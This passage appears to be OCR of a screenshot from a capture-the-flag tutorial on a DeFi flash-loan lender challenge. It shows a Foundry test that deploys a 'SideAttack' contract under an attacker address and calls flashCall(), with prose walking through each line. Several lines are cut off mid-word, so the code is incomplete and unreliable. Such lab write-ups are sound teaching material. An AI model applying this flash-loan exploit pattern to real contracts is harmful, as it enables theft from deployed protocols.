
        /**

         * EXPLOIT START *

         */

        vm.startPrank(attacker);

        SideAttack sideattack = new 
SideAttack(sideEntranceLenderP
        sideattack.flashCall();

        vm.stopPrank();

        /**

         * EXPLOIT END *

         */
Line by line, we start with
vm.startPrank
attacking address.
Next we initialize our SideAttack contract wi
All that’s left to do is call the
f
flashCall()
If you’ve been following along your test contr